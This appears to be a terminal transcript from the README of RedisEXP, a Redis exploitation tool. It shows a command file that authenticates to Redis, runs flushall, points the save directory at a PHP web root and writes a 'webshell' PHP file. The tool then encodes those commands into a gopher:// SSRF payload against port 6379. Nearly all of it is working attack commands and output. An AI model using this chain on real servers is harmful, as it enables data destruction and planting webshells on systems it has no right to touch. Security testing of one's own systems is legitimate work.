 ~/Documents/Github/RedisEXP/cmd main !2 ?1 ✔ 23:49:17
cat /home/x/Documents/go/demo/1.txt
AUTH 1234567
flushall
config set dir C:\phpstudy_pro\WWW
config set dbfilename test.php
set 'webshell' '<?php phpinfo();?>'
save
~/Documents/Github/RedisEXP/cmd main !2 ?2 ✔ 23:53:44
go run main.go -gopher -gf /home/x/Documents/go/demo/1.txt
REDIS EXP
gopher://127.0.0.1:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%37%0d%0a%31%32%33%34%35%36%37%0d%0a%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33
%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%39%0d%0a%43%3a%5c%70%68%70%73%74%75%64%79%5f%70%72%6f%5c%57%57%57%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%
0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%38%0d%0a%74%65%73%74%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6
f%28%29%3b%3f%3e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
~/Documents/Github/RedisEXP/cmd main !2 ?2 ✔ 23:53:53